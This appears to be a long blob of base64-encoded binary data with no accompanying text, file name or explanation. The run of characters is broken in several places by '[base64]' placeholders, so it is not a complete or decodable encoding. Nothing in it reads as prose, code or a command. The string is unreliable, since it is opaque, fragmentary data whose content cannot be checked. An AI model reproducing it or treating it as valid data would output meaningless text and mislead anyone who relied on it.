HepQRzs1s1kEdKYzoEVxZ03I4tCySB71tCdpS3uaGMMIxqc5TWr1SaPV1FggBcWxa3HUhxwrdKAY5MKUDmiAAWwhCji9zQYxkNAg5/aiGxDDDoYQQBGcdI5HKiCyj/SbjiYZJCclyW+MvETfFpdJJon2EgUgbZQKMAXKVY6WpzQGmLIApzt440yF0MYuXCE6b3xOdbfUUyHq4KJhCipQCCHHMMsRDGMiCpmh0EEouFCNQ0iXAAQpiKgSur5rOkSb/6AINTt1Ef95agueMVmHKeT3gJg0JVvzuwixXrWBXk0LWNDCyvuEwN5XtWQL13ooTyioFW9iFyuBMdVAXaWsWY0lGtXyVVrWgogGYtQIErVAHs51rr1MgoJ6EWknWkHB/AUmpY1RqSoIBlNfkdA1pSHhikMTMXikcDYtZJgMV5ObGWCsYzWUQD56kxveGPWHyEEZy5DYnOi8LGY2c2J2oKizoXVVaHmQ4pS9M7SisaeLTlOrGM3a5fyQkWr2uRpc2UjXBTUoQVawK9cIhbe96sEJhiiCLX4xgim8LQYJ0MUgXcQiF01ADA3gwBmKINlX/E3RlV2cJR+Nhcs+TrJ/a+Ti+qbJJ5H/dkhTyMIos0QnDDkAS3gegZz84Icz7SIBg3DFF7hwJj9oQhMx8EACcIEB2QHTUIIqVDCsEIxhEmq5xwyGc3Xwu2ce4h/RfME4giKU5zFvU82DSPJI1dDwPQEmpHqHqWZlE44gZSyugicN/nkCHERFUxRFiP7e995i0WQNAAwnWUyBF69Q63jqc0tRGJFfp6Dq3AIPHyO+BdNqNQGj5mqCVwSxQHepyyt+6Yu8tHBAaYVrGB2czBlUYQF3+OCmm0moaF7sDpuSsGGvySkKNbOaF8oYNhejzcZw8+PchIw4JPNhyYY4RJY1FTrSgarMqmrVq+asZ1n+atOn/FXvmOI7/0J4AlmVFua0onWMXc56l8ncHzN7Dc5udGMbJzRHBcXAbEDI452nIMo/5EIFHmBQYlekixZdyAkBMEQNBMBZRb9C8ApgtN+WZMnROklJkvWbZw9/acv2iJOGm8KbrrTXDM1SDb9g3edmywtU7EIHhSh9IT5QiARUIRgJAC4GgPmPQh1qdgggR7BtH4w+LbcOwegddIF3iBSkoLrFc0j/[base64]/QcS2Z0QiBV2/FkW0VlTidlUOd0W/[base64]/fJzSXRnxPM7nTTFhfbCiTdrUX/YTbuaVfuJUKsdIA+wUFRZxUM7ojOxzfg61Ey3xBOVEcNwzE1BxQFiBXRaVFv6kXyxBA7XwDuIFUWeRFg7mFU3gDwzHA3ngFZOAYREnj3DhF/[base64]/3iS1UiO5ziJA0mP5FmASGmcxTg8MiSg9GmXkyG5kIh0qSGtVAi7ACMw4gGFwGehYGsIgGuwRw7CBCiyE2y8Z3tWUJinyHur6AHQFXyTSXzMt4u9mFDMBxTOxxFPQI0nEA3URyrgtH3qNUCnYgpPQBMDJQPtEIzeKBWxaRRRgV+/SCtrwBHlFA3kJm/wlz/[base64]/PjEUpHJusxIS0XATP/EO9VduMVFvxXIC2UhuttKMgZpBREEDAyU/PMFtPtGoAXQqMoBvgQGOD1hy4yIuxeCoqPk++UUTZiGq4QIu4eIT3tX/[base64]/w/9dWDYxxGdAk7ut22k4qm2uY3e1W8lpU/CggjytC2tegIPABXv87X2418b0J0P5n9UsRYP6BXjJnAAxU/[base64]//ATqqySdoknySjf2A5hwimoYBre/kPuWY3LhIKhRCKPeuzRFsOmxgou5ZcbXqKGfABOuCKKVANwpcCeHAIeICnWyttm6J8gJoRF2E8bfsTG3FgOiEMtYCoG/Eq2XKoiRpOc1tu5uin9jWbJgU/mLqcD9AO0zebG9FQ9uepMtCcamFREFgt8SY/W1Cr7yCOWuwPxfAOjcu5j/u4U7QB37ADO/CODSRhB7hABQiegLG5I4diA5AYoZsYgJCspuuQC1MaDCOfsTGfFUNzKQjJHlMcNsRzHjkcx1Gg5opkRcdEUrWuPLgdUfauEyqhX1V1XuQ0X4Qf8MEG2TuTZRUf2lv/r2TUVmLXr3BGhUB5IHYlsFuIAJTQOndgCy6aBVUyBf/gABNgWPI7AROQA7YwAjwiOFPgCQ1QAw2waCBrh4z2h43kWYzTh0wKlgIwzgksWYyDBYT4spnXenvpzu+ca1XgClWwKLnms8Jlio4JTIXJeySswjrwDyzstHa6BFFbEJ2ii9x1EN8FFA+hPlzrfD+RnNS4X4g6tmkLjBvxtfanE+4XXzeBUJXqE4ywAT9cuDOxBW6LF/dQm0nhX1yMCA8Gq+4GFyqhYK7CfwD2DjLgfgN1cGwRnWtRDA+QDP5g1EfNA3VsLnMxYTtgAZKQYe7CFiiGYhbgCIZxBoJsgQiZ/4Gi0TAI8ayfIWPU+hqOHGMXsxq0y61B9K1BBBy7axwziAi+e6Atg4Od3ETKC0XN67zOezSojL0YKtiwPB+pjHX3eoRV4723rDVBOZRsFjZFaQUqegdRkA10cAZqoGee4AA7awV+NgH/gIi2IACl1SM98glYYAs1IIbbHJaKRlmYpDjgfGlNirLkjNvjrLKPM4gOHJe0lAAXDM/[base64]/elDw9G75bocK9McI0m8S7RETjQz7HpFVAahpWx17tHKrlzYXRTL8wHl2ovYTYhGUVggjG2F/6pmkY1XoWA5d0BotoAFI+AJf5DMlVAFVTABfZklRVADduDNljQFAqAENfBIhMfNZ/l4jHR4lkVp5JyyuY3bCMznRbJpl2eId0AAw40Bwu3OsoPcuLaJwhUouna0bqqKc/p7v1fQXLAEoM4FBEEQV4ERDt2e2x1gtzir2fgqH1H/DMwTFR5xmnV7FPQtA7XQfq+OYK6ZPirNEeiXqu1dt4gA3whlUhM97O2tEzK94LtJQPNGQQ/2DkKQ3h0dLm7sA9wi4UlN4fCIYU6dnVG9F1S9nii2DSIl4utp4v2zcqbhGoy84tb6GjolG/gp4xd5u9/Kc28tZOSaHCF5ZC2jZNIRVU30REaO5F6V5FfH5PTx8FMu8VAu5Ydd2LMMoiHqk2Rnom1koiiKAA6wJXdgCHQAWF9iA5WYABNwB38wOVtpC591DpJkAhybDYuG843XN2PZON8szoNO6IXeh48jJXD3JYtuBcN9wcJdwcVd3H8Swo2ZpmlKwq6wtEvbwq0Y/wRcAAhcsPVBUA3EVw/TEioDtrXJ8yvvM4wDBMTmyA70Xd+8LgMbgANKIQz2vRKzUgxrIAym4Pez+T7HmPfUKAN26/ZS4T9R4ersZT7U48VwAQqfORMbERiCu9PRdyrNSdUGbtTc3u1GbcfwmAyS8A47gC4Y1goTCgirz/qtbw+GIeKdoAXs3u6+sro21ZA6Ba2p4UKyUdYTOTG3YZH67hsIkeO8W2QFmjJAjq5L5vwH/0R7jUVYRv1ZtuQQ38rz0eQTz/0UH+VV/qE8meVoBtlgsyDlYFdEWQ6kmABhjgUl3wA/cOY2MKaVYCNT0KOeEKScZUkA8UlBthq2ICh4lf9QwUKGCiIpuOTwUiQIEyE8ZChAowKNHQVw/BhyYaRIWAqcnOJpxAg1anI5uEPsHwaaNTH8+4eLJi6dPTHw/ImrjtChRYnWQYrMFZdqKapx4RKkmtQgS7gsQQHoRYcOL/6t+4rz37t1776+YydWrFmx7NiyxWn23dx1a07IOJFX7911ZdnZ3XvCn+C8pkztjcaG8GC9eAPnnWshMlrGeSs3tnxiQ62ykceqtRCa7DoahB8PdpxXRmgfFlpbYISXsWzCpt6x/ufa9bsNlVHrfeBDuOvWTSz7Q548OQ9/zHkke86DRwUfO6RLM8LDyHbu3DsZ6RRevPgkWoS7cyfP3T//9fL+pX/vHqe8eOrZ1/9XP959+jjh/QcwQHj8++8feOhBEMF/EnSDHmUW/[base64]/12DCAKQXnvtaqt64hLLL7ncUgunssBiK61k/3Frrmj0YoyxNTp7pxjVTGtsncMqE2aDvQa7LDN/5prsHUYyc4xc0/yRQZha7onWgmfXQtfbdu/idrEHbtOttWkXGzcagO3FSTcLtiCY2ryEEC5iH4xzVzmL/YGuuejKsEC67LQDuTvvwANvvCQ6EcWH9ODDaWX68DPwXnjqmxmn/[base64]/[base64]/oilPu6oGc3yYzN4rAce8igQznT/lkQlDogeMxgaPSTgIAgRTYpIc4OFNtS0DnEIRCKSWohCVCIUldFFX/[base64]/fGp5aybBNZcLlXs8aCFg4CUAam6AtdOkgwxkSDM+LiVjSeQJuGbctg6ELXt8zFL9QIYxwF5B8Cn/Ua/9Ggaw34y5/BWGMBROBvXxvAYG4y+I/[base64]/EcwGIuYOC2xABtEoxgaEYYoWpitd9XVNHp4DQ5TKkKU1/E7JwjMAmdqHPuqxqVp6CsQQB5WnRWTiEuExg5jhjGhQHFqDICRjo7khaepgmoac5lSokUiMVyvRiqh6xqtiVWth9aqOdGQ2s7JNrGENq1ilDGW20bGraWUrH6fEhj/uTa5cAjMix3TIMaWpCnrQnQNs8EhDCGByozvHpeJcAAFoElD/[base64]/00PD9BbeJPk/gPGP/Mij2IojLowbSjMc3GS8vQPw6wAi9GDYxkPAAOyPgEqmZNCC/H/ypXxYZHPELZbFS2+cunbNYdkbXKeYxbW+/[base64]/9PWYvfNfcq6LppXdkRFhfe0N4OCIcMA2SwW+U9juGIWvpd//CAwiZGujDB1dLwkUsnyHG7GYRBxBQ/zODA0ExaFYkqgZxEBmLkKRyA6byuKU5AAn4EEQQuQ8BI6oZIyC7GpZzkSeDOZ3bmrDZqpljMiWToycrq5cjQSh7shPUOTs6K2L4kbX6kT3qIym5Ei9rh7wpnMAJk8DJki/RwQmwAd3JhV+oAUPQJEEJNEXBM8ZRlIvAkzozAUMwCEi5FNK5rEMTlFZyu0VzO0e7BCzIlE/IAlsyhhEgBCDUhATACV86rb7jtE4zCsL7NKQQNaXYrVXbBx24wzu8hcjTAReYPODCJnZIC3GiNc5DrvBRrrl4AnFbA2EYvXnBFnLqi3EYB2L/g0TW46AD2wAc6It0mr11aIc1YD4PooHS45+52IDU2wBTaAfpkz58Gj7iAw3+UiB8mr0tEIY1WAMceD5tKymSijeaqqiSor54y6Dvqy/wkxiKwgmVEQ5GaIJoNIVopEZqzINqjEZAaAJt3EZAAAREaI8iMpD12I+He5YQE4sQ2yn82z8AYTGiMhCfIZp8sCIZq8eiYZqksTENUcAMUcCn+jGqIaMSUTlGYLkpS0GYUzI2gqMow8CELMGITMgpoyMkc7I8khsYlEE/AiQv+zIcLLMxw0GQdAKoyyU7YBxDiIR/YAhBQyUFqAEBiDOImIhMaoAc2LPBgohzOAjLUbsC/0A7zFIdBRCDWIIUCFgsWtqTSfuUMtQlD/[base64]/VuxdlyxmIFHK2KQBaEQCUAaCcAxLeoiD1kBkxuRH5uqlTPICxQrqzLBsMEjJhtBicTO7IxIDNw5nvMRF8QBF9TIJ7GbGYSrozOk9P8USR0cs0XKnR/[base64]/qwKTiVGf8AKv7bmd20qQPpAZygRwFUkCwqQCximqVB1H9wQIBkzoEkyFsoyIM8SBL/[base64]/3IE3S/NLPJFmVaY/9kI8ewtNy5M07TZbdxE3+mwGZHZB3xAkAtKJArRCkwqKk/yG5pio5qArIEkm5E4nU50RIKcNUJWPapY3Ir8nADLQq6dzUl1sbFQzV72SSuYGS8iS6LosrQaqrsZUrpEOABMCdP2gDGyAEDiDCiThCQKOcSBCAKIwzPCsADhCDA1UCDqiIQatCKzyJr5Mdi8DCZWWIuMMTk/gE2pG0ETCGPyAEp3QAHcCJU+HWbqUVZCi8pCC1DDBRVwDdDDgA0nU8FAiCFB3LFb0FF2i1V0vLcfC8tIDLer1RtWBYex1Y7/mM3UNE4sLd7JvXz0AXIBU+uQANdLndWXwNisrdLl2v/YpS0CjTi8U2HqrenLIP632P+BDZ7iXN9ghZ8U2P9uhen/[base64]/H/BdmPNV9Ipg+Ee9n0bVlEpjg81c3c9Jl/uF/8pUexEMAJQSp99LhDbaqnOjkBdlSClGWzMUgQTGCDzM4GfhFTgOAXiWCq9eUJlsir/dQMFlWh42Dz9GC9CWFCEkkYSIAtsQIbOOGWcIB/UILFWcmGELQrzAaZvIS7rclZsIVerVs3M1ZkHVyU8GGgDOKKEANMAZ15hp0u7MIjNgHaAUPIVQNjIARncIZcOARGCB5h+lBGEF1aWR4sbh6w5OLURdF0Hcs+1IHWbTUpSM60fAFBfGM6ptE3Xszn1V1bO1g/PthYxOODRd6EMQtDZszqM77WoKg0nUzMHOTsFcac5uTu/50PRY4/kAVq+BjNk/0wEnOPD8uPopaHHtqhmVnq9t1pKa1ZA6HZmd0/+s0HsaCHfHgQorEQovE4LGKqA1BUC/[base64]/mZJkmZOjt2J2mv5kSC6D2XvbwaSB6P6R+j5yJj54yxyNiWUYWsU1GZJt9x5mluNysapr9UyjCCYz7B1ioInusMaRaZaVRVA55QKiamrVma0idZQK+1CXjTolEozy4axmpaxq5a19+4Aau2k/FAWPOMvKUwRmMq3YAYbkKybDlGy7RAzUYhRPOBSx4JL/FFBa2JJLoM86h4TqL5wdtAIMAyl7t4T0Z7cAKrNkpidXGgme9hHiG1iNe3AP9BCXOgjL/BX/+Z004BGyVYlZRCizuymRiBGlChlbLrbCc6LJsXSlotRXA6JFbgUBXB40eB3vhnrYEH10Tae5F6emuVyj/bfTbtWPvLmSWtj57qemobkz0dlifVhlOdhmH7Q+l1o/+yBkkelP65m/+Xi+UVYsBMSJNfhZZt1m1EPBOdsf3LRAW+9MeUIY/zer69eoGySKOy0cc81+0Xk4Bbk62JmCWE5I7guuresipndq6NoUbOfEayfYYyXatEoIUt3YK1rkLxrLAnnGw/WCkSzrBQeyzjWYvUYE/+HHc+YVsMIRvDud/KKUAjQTEsqSJAIYCgOGPqJz7hPJj9WEbtnKVuPID9cLU3nLF3fIjPuIDpaU0KHNjQPM0v+1qaHOhcAWE9squbGgdwOLeCmM9j7wyloIzbu7klAAmkIA0LhZdG641/97p8jkgcBJvSsddhFHp7EZYBBLvhkX6nZYgiZJFMnXYMv10RB7NxXxToi6x/qBvETuic7ReWV/MAbd1sQB7A6c4/qNqsMe4YM/qJyJ2sN44CVdlHTvOkruFD6n7qxEjHGh2lYMjt37aFQcbGrmRa/QaFEejvLZ2qrVgO5qj8NxarnWruqFxvrHxsjUkHtSSeNcHTfjxEYhVQnikbAgAI8RVJsQCqqPJypEdCEAsQaEc1m8AdZ6dKdiTlAitlSBti/fCe9Zy3df9HBjzMqdWfwbo217znNBcpWCEDAiGr+xtalq1ENEtP4y8yHt5Pod5jJZ5BlwBRCB0G9U1SXdY4P8F3rXo+YU1/6CfY5aOdEuX0mOsPk0v70C+WJ9uGZxmTPNdTHF8b4CAF0/ev4IGDcL7J29gwXgJD0KE+FBixIoUC844mFHjv4QeZ2QEmbHHvx70SBbMl/[base64]/GeGpABbiWCBsTo5lOXPjBT6lgZ4lCyFjhJw506T9EDFc3r9/H5chgysm5Mij4IIiiHoUUt7f0uFCvhQXLuofWLEifyYmEg5os4IEK7zQQQcvsHNQgv+8U9CCDxbU4IIQJdiggxYaZMGEFr5jAYP/eAhihgV5aKEFGILIYYkQYRgiiR566IOLB1kgo40k3lhjjDOC6ENBPloU5D/uAFkQkUMKmaSSBg0EjzzuGETQRRDFw6SVS1KJpUEhWbQRl1xiNEMPIJV00j9m5kNPmv/M4AY9LcUUE00yzenGCjrh2VNPtxzAJyO3/ARoUUUNldRcTzXV1lpqoYVVV2l51URY/018VSlYZF21qKKbxgUXMUyFwtRdeJHqV1+BAVaYYYmxihgCCWxhxWGQ/[base64]/9dTjQDPGKX9E83BSUkJpshwWMSSSbl04MbKv2jUj7KqESTSzDRJKdNOOm0E8Q7/QSU4UERdcATRC2FAxtKPQ45G09sqimmYX0llqSbT1qWV45yxaimir4VlVJOiWqXXXflxVhffAmGqquuHqbYYAkIpg8MNkQ2mRo2/GNIAA2o9k9nwK5WQGm9oqZaAVMUwSwEqDW/WgDMRjLcFNn65hu3k9kQvhpZ2EYuuucXh8UnOXwSbhrvWkcIK9ltd0cK+46DyzjBjIcMMq7ooGAGS5h95HOfh+VHQBPbz376IKD9SKBAByLZhD4UEZcVbQ3/+IZBNHgQDhqkQzDCYIROZJH/GZGwR0L7WpJqxMIXLmlqSNLaRLK2kI5kCYZfI5vYehi2LkFETGQSokjK1AOSqGlNa3KTm1wiJznNKSdSnKKeeIK4W7DhFoUqChuMQpTIRW4vlKNcW6jyqMthTiydywPnuoKpM27FjFVxi+mkIpfUjapUbIDdqVClqlW5ClYJQEA5EsC7P4ziD7c6gxIMYIspgOYS/+jVJW5jCGMlq5IjUIASlIAaaIEGObZQgiHEYALejCIL3+PWH4ATPgfkIgue+MRtjIM+E6gvB9GZThbgJS/saCIR9zoEAXSwL+8EAxFMqAMTAujMfehAYPO5zy3e0zAIroAJDAzQCip2sT5k/2xj4wBZhBxkso8p6II6TNE6yzmiJMkIaSlcp9CuliQoJa2dAllIQmQYkaxxbWkIaWc7NwIRSVTgGwmtQEUUykEwlWklakIJLAryJr3x7SY1oYkUA/[base64]/ldN+Eihmv/[base64]/LS9bzPGGHGnjyHNAIFjAiYYvLGIKUSjgDEOAK1V8QwgmJOAIaKEEJD3jACe6agrhsua40YEGw0umlL6+THWHeKwUECIIxH4uLOkg2AwdwBWffI4WeSIAJ/cn/RAKrrJ/[base64]/LQgM6GQDWrMYTJhgeZgxBB1JeEgJU+AMhCEEAU5gCDYCgFFzsQglVti/H6fuE+tIQnfdNxwtZ8MJhD5vYYRIgBSmIgQ6QgYta1CGyk2UCwQmuzEc8ggmpeEYq/x6RConth5ujdeBpFTgxLqeWHW5OZ5DErEOUFS0aBdmByLTko3ew+UZ3XvkLqaaQprH8zm3L85a2hBIvkWQkIXmb29IUtzPVDehziwk9Dm2TKAYucNV1NOKMcoDuGmWP4d1jO/iSKPIuynOermkTQC3qrktKje6FL1t6avbxwsVTQMVvfvf4ulQZddaza4wVyuCAyNSqDTZoQABM4JpIpmY1xeHAGYwXidVM4RdiCPElG3AGvtvBFoZoAB2qXXlSNqABBvgBIY7QBDx0oxqhJzcOYBCKX0ynWsxZ37vh/T4vxIvewFTsYvWdAi5wIQP/rkMtniHZZwA/+MFfOPH/o/+fFTzs+KPVsoDcYIEus8PjZV5tnTcupDOTKOba3/4/ue99iKBESWo7otvK5Gd6JNEldQs0E+c0k5vcKdHVDZThtvh0QkUdpXxhgz748oT/o11VoAV6eVqogR0b0RQcgY4cVQ7aUc5cGMVdsN1QFZXsIEA7yN1g3IWsEIADzJXvOIEhQMAUYIEt/INZEVsliUE2NMBtgFUrSV4ndRKGZQPmNQBmdFLl6WDlNYAdYEIeAAIeoEE3AALmRAAxbAExEMIftE+4sEu7uR68xEu8OIO90d4h6Jv9cMHtZYDvAZzwCR8+EB/DpcJ/LN/x6YedUEzzTYwEwIMEIYiSSMj2qdn/[base64]/Ve793DM+CDQD7DPdxDKpQhgKBh8i2fA/WBafUBTTyfOPVhkGAflnyD9FXkRhLUb3Ek/wsJ0T/IABFgSfgN4hGtRN3w2fnlQ0UBWqEVGtJxlBRNIqMxWiX+SXdh0aRNmv7BTjuUQzmM4ihOhVUQYAEiYCoaIBtljlmQXQM6YNrVF13kkR4VFWBg5R/N2hYkgGL4It79QS6IAQAUgW80QBEcHjICAxY0W4jZggmEDxCURrNVY11WG7Zlgw5aGx1sQi80wQA4QugdwRFAAYuVIyAAQgRQAiagnvu8m3RMYT3aozMkFr5Ypj7iHhfsAzI8wz/WAkAa5D08gvFx08NIQZbpB8U130M+pATQgzsUiMaQU5LM4UdGhAfZpkXYU27y5vbxw0FEQJAolCQQFxEQ10EQYv9JEKLd9NmZDNreFNqh5UlNDE5NGg6f4GR27eSkbWKl9UU59N9KDeUYGaVRFmDYjZtSrmLXTQpMZYroVA4Z3REt5pHr7JfsaOXc6cMEqICB/YINnIEhUIFcAYAYdFUtzcINXp4tiEERZB4O1mUn1WC1XQaIWZu1bQIpDAAeOIIQDsCH7sGHfigalGMTUIImoF4WAJa7sagx8EHssUKMOsMbHEI+YmEKBAGOcoEO7IMr/KNB1oJBPlyAJF/yoeHxOWQfRORD0gk8TGSB1ENvSumUUmmVQoQ/gN/XHFHc+NlKImJLIiIsXFRM4sl0Ck4VNZpQPJp2ZVd3uh3sBCV4+RT/AJZRU54iGxVh1xXhnqYi13HaS6kFVI7RHdmXUlSlLZpKf2GlLgaYPnhAf/5CrbTSJXGCXJWVCxbAJlAeDl5btd0gNUYoKV1Gp2LbNdIBHRgAGgzAYO4BJrTqHjgDJgxAIgzAIbBYNVSDJsBePLIoj8Uevc1PIrxBZeJLCtyovnEBe+wDCuyDFBTkPQQpw2lTAj2MC6yAtVpranaTgESkadHJQkCfBeEhb/rDblrpuaJrzEmCQazrcBrE2yinn9VNIqKfSsxARc0NmdZJTnCUTjzi0lmXmm6im75pXwBl1Z3O/63UeGHaWWydqHUD2EWseoIae7nRxTKgopAR5cyi/6jUol7cJ6wtaiAFGGDcgN3xTqSqARZMXgD8wrKIwfZMwQgIwCboJeNtI4SGKqhiY86e6oZ+aBhgQhhEAdG+qqvuAa0eQjlqQnX0Ui+5m4vSoxewwhsM67DOwWXqW44GQdcGwT6ArQ5oA/FRmX6YJvJdq35oAzUgaTctKU28Hz3EwzwciGzOZgWp2bim697y7UcalJAwlEFUAEIVxOACwttwaT7MgN0oYkuqydzUib7aSXRR0SQGxSVebiZ2Z3a9Dgy0AwyUgxghClGSkVU8gSmqUdhRLNjxKXu2F6ehRcbC4h2hTqiwXanoBVGdSlYWxh/FziDpQwf+4n/KwoP+g/8dKEE2zJXiNYDNXp4hjOo2hqpdkqoSnKr10gELoMERYEIX8AEVgG9hUcEPUAEhRAEmEAKs3ks1HIIzwMuLpoEvxd4bzKiwWmax6mPXJus+qMc+uECzflaAaMPZpq1+sK22KqmSzkTcoh88vGFshow7kVCY9W0FW/DemqSWYCmWIucgBh1zsmSYMlcjyiRNUu6eWJFIZeIXZVclFqxfhG7k+FTCjmIeZJrWydSnTWwTTOwOhxqkhE7oQKXZzafqHCpeJKofLaqqDFJhEID4/CchnAEdTJW1kZItOCjlnSoO5uyFTq81Wi9mTKi1tYAjHEEgdEEapwEQUEEWAEEW8AH/[base64]/dLoIWStPuKo137t14KtfTSrtXITthZw2yYw/wmjnxsKRGzG4SiTiN6KdEnn4ZigQDsxbtBVlLy+spi6QXOR8J3QtL92VhXRX+FkpwvvBR99bjlIHQ0/[base64]/0AWc8gXkg27rtt2AaUXBgisPWkyTsP86mOm/3rRP1B9QuPAeca7Bgq5KHcqcDjNMnadSpyIgdENSJjNNva4raoqmOaDCKoWhtJqr8REfxZo2F8YgbYE+fICuhY8N2AEd5CVam3U5pzU25qX1vjU7Jy/jVeg19kIXkIIdiIEB1HNe58BeN7g993U8fq+LUib7JoIzIHbV3iNjW2bWUoA+XgFEf+0Y7AOJ/699PLIUsK1mazYCbzTkuoklo5/YmLZsVkRrq/aCXKRs83iPLwlJpLSQnDKWLEFB6Hbd8PZuB13d+Flwi2lwy7KdSLmiJbdI6clPuPAl7lEvf67BBvVcKOycFvXpWrcabbeeYreeIvV6UorqVkr/WnBF2dkR2k0lXdxu7oYs3GUzYeCOFQhv+OTAFu9gWW/qFvs3F4sqgItYomujtZlBL/QgghdBEWBBPatLg1+6YPH1+7woH/DBYaVANeDjPdKo1TI0QxsrZEt2EIwBq4Otifsviqv4AdM6Z392H+RDRI42+jUwPNDtxkTf9Pn4sBP7OpXykL8rsicJSZzybjfCPzTCbv92Szouvsq0TNNETecELfeE5T7dTuw05yJCHwHll8twmI+nS3WaTEXsDm93MiPguK0RpYyFe0V1NE/z2n2sqaj3nscdNyeGA3w18GBjfuc3p5Yq9F4bW32xhK71DoZBAASAHSC4AeSAAVz6/7oweBroUl/H8fd6wacP9hYqlmItdNbeaGTjaIgHAcu/[base64]/9iGofApcgb6xfMu7OqzH+iPbR813tmdTw0bjOuSqye/TQ2nX+P8LrENra+T1rQzIHf3y862yNz0g/sMSvE3UU/9B4HYPQD32I7m043ZLOzm1xzSg0QS2ZzuefP3Xh73hiH12VR10//KXn078D2UAlrl6vfvEajcCvrvXcRpANMkTIc/[base64]/PMsvOrx48Y8zO87vOIcWHdrCu9Kl/1n4Zxr0aNevYceWPZt2bdu3cefWvZt37949/l0IDTw4Z+GARAu/sHx58EbL813I93x6Puv5YNGDhd0NrO7f3awIH37FCnUrDqA/sP4Aolvr2bA/EJ8Noo/t7pdrx4YNjv4WAZToiQEHVEgIgggqKA+BCmrCwSa6WTCPCB3sxsEFL2TQIIQiQLDDhhZ66KGJKpLIIow00giGjjqCgY2P2Bjpo5JIgiGUcmJwQMcoGpApgKSSIiWAmAwpcieYstEpG6GSHMpJJYvUiQ47SDHkx6bEyBKqqHKoqssus0ojC6+6EsuLscp6IxEu/4KAy0256JqrriDQCQIvvvCk5q/[base64]/9w1lOwnQ2jRjHFYOnDusYiQ9SNySrr4TLMXrBAtdUonS3S1FgL1eqrsc5a661HE2435ZhTzrlZZ83nn+oa8RW7X7+DZQXvxItbvGLRU0+++ObLe1ln22kHWgT6k3baEiOy9gmFOtRWQQYf7AaQgizE8MHJyyUooQ0RB1FEYiSiaPCLMtqooxdfDClGkWBAYAuT/FUBiJoCYMGMLkiQhRQqAyCFBVIabvgn3316OOLghYqJdzoauJipLIsQw0uroNdK+q7GFMsYsrBHOeVE5ghCin3mDN9OO9EZA8+9XOBTsMB4FiyxRYLeDjLJ5kd6UUYbZSfqSimdmrTQ/Mc1AQ7/kIAFFKDXjHMbSbgqbM2hFdmmo6tapc06avsV28RDnvPU7QDqSNYH44OIvcFgP/ghYTn4I7hpDahw1lpI4hLErQk1AVwQoqG4FvQ4geywQQk6F4eEYIqGPMQhnauI5+IVOtG5yHT2St0TYZCALVghFA5QgRMMEIBeOKIXXWCBLOwQgJrYhBRV8olQlCA8iJ3xjBSLSfIwlqWnFCEHG+sSl8AUspGZyQsm64dZWJGylB3iDd27y/jGtw/z5UUvN/OLztjXvkVM8mfXuU4P6ocoRcFDUY3aTKT6l5sAGpCUpTTlKUVjquHYBoHGeVXYYDU2Wc2yEbWcDiwoCAtddocx/7+KmwbLkx673Q0+yoKBffDTN/2kMHABaqHhGHK4bMWwIDW0YYWsmaEHSWhBEWiC5ToUznWxS0Qm+hyLWMSfBPAHRk4Uyb4IoAfX0QESjuhCFwzAlH8AaYw4KSPwIJakhf1uYkqBSY82sYnlZYl5HvNSl0yQFa10JSxowp4XtPeGQ8yhkG85hJ1qVjPz3akvNxsCNfahs/b5zGeUXEQFrTMZQ/VAaYqaAf40oz/XsONprwlgT1EZVKEOlaix8dpyFsCc5ySQlriSIC595avueKcPvyzPVTm4nmGyBxEHOOZXk0kOaJHOP58znAsP5KFtNeiaFdrm5HjIQ4QYZCAJQf/IOBtCIiOeKHQc8euKmBjYGcXoRTKawAfuoId7QiIMXeiFAcAYRqa0AEgzMd7uZJJGomy2SDexiVEuFkenQOVLDp0eV0hmJotiNJCBFOQcdNAerd5FCt+rGfr20peTpvSkgumtYBbR0kmiLR80jWlxEZUom8LDk/t7jXOpdpqqFZW61bVubohjmwW8ZrthS+p3xRYrstWylr6qlS7RG7/uvE1Y5uHgVvWmrPrYB5kwIAc5XCStZjrzrCJK67kWhyELZdOaOizXtnxIV7ySEyICGhw6VzQ6wZIORjL6iCni+YNAhKGLvShCPsUQ2dwFoAUJ7ZFMhEIHUtiOd8c7HsX/[base64]/4Pm/oNS7YYNalZzKaCqmd71TvMC2Nxmznw3OPgOb79lZZw63+pW5dUzLICG3vW6LTwbrBuhuzrCA7QDme0gB36YWdb/EK5aLpTmQR4tEHBl0608rLRAfHi5D31owe1ylzn5yhHRschFgGMiYWWUAGLEYABU6AIQGvvqVsvCDExhylJ+TesZ34RIRiISTKRklBn7GtgMfYoBdGwCHYeMD1QQixwIQRZCANK1rHjLkY/cDGmrXdqrWPIGD6MNwGgjML9daXBj0Yi8gxvP4S43mNGdKJy+QH+tMbxPXYMpTNmb8Y0nqnDyLZrvRt7Nsmplnclr3oOnl89vqzZWg6keD//KJ+IiFCEJSShWscKomRvn+FkdkodpPhrS47ohuDB0YASh3CAHkj0Q2dUuBwNIXqKjF0hK50TCmkIFYQhDFBrbhSLc88NDN4MYjP5rUlyMJshDsfe/b5SZTP1KS2Eo857yMfX32BhA9kLYw+6FRLCi2YDggg5u0dVmRNvI/b/FKoxsFd4GFgQQFq6s24JrkhqBGsgL82opVqRDOoqLphRFuXpg3UQjahSPM+btM6jG8UAwBA+ozeJsNPht3/YtqVAwNPKNzmTFAQ1uyxBuBvuM4dzGbQTtvZKlq+rjqxChb+7LhDKurKilcBjtWj4ucbYFrrQp97aphzbErupKnFj/TnMoQiKIYVpQROZWxK9aRNRcZJ0AR3WOYA/2YAD24AeWoQvWsAhIoPpezQwi6+h+TYyQp9fucOrysNfKz+gyRthyLAe0Lg0G8Su8bizgzxkw6hAAQQeOiRx+8AeRDMmMTNr+LwD/DwDdbr3cQDDkjmdiAbgYcO8WYBFKUctgkDqggwJnQLkGT6f+h91E4zQ+o6dscfFEMBd1cVPYLM588QTb7M1YkAXpjGzqbOBQkc62TAYnCeGApvNwEAeHJavYw4P2xvQozuIQgBwQjT/mY7+KsOMIxCHCia7WCq4eJ5tyT0JS7odM4XAyreVG5AqJT4lArV7wcUUSYLDG0BSO/0AFjgANoc/nVq0IWKD6ZCHEQswP6zApEgp5aE0pfE0pGlKyzm+03NAqgIAQs8IEfIwKCIEQnEEkncEZEqEaXIGEIvHtEGES1UEc/E8TM3EF/m8FViG9dOnKaokBwa3O8i4WFiDvXJBWyu3cLLCT8ifxYKM14A01nNLMdjEqpTI3wIsEwUsYIY8Yt2uW2swU/wHclvEr4WcsB7As5SYHt6r0jgmZ7uvikC9w/mPjCOQIryUCkjCGyEXSmHAdvwld8kDlPCQeg29EtDCJ5gUf6WXUkg8GTOHUjkATOCENgQAIVu2eSKDVrg+ysA/Wsq8Oua8hKxLYBMDqhO0NwWQjTf8AE1SgGgigNQ+hJDUhEQiAC5ogA/rmNtWhHdSBDd5uyW6BJn+z/wCwJldBAIsTJ/[base64]/2iSJo3/kziNs0r